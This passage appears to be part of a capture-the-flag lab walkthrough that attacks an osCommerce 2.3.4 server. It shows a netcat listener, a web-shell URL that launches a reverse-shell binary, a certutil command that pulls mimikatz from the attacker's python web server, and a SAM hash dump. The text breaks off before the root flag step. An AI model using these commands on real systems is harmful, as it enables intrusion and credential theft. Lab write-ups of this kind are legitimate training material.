
now we can set up our listener using netcat and execute it.
nc -lnvp 4455
execute using the following command: http://10.10.113.71:8080/oscommerce-2.3.4/catalog/install/includes/shell.php?cmd=shell-x86.exe
and now we have a shell.

now we are asked to get the NTLM Hash of the user. to do this we must transfer mimikatz binary from our local machine unto the server.
in our kali machine we have mimikatz x86 binary available in the following file path
/usr/share/windows-resources/mimikatz/Win32
all we need to do is copy the binary file over to our current working directory and then start a simple web server using python.

now we start our python web server on our local machine using the following command:
python3 -m http.server 8081
on our target shell we can run the following command in the Temp directory to download the mimikatz binary from our local machine
certutil -urlcache -split -f http://10.9.215.120:8081/mimikatz.exe mimikatz.exe

now we execute it by simply running:
mimikatz.exe
to dump hashes from the SAM database we use the following command:
lsadump::sam

to crack the hash simply head over to crackstation and input the hash.
now to get root flag
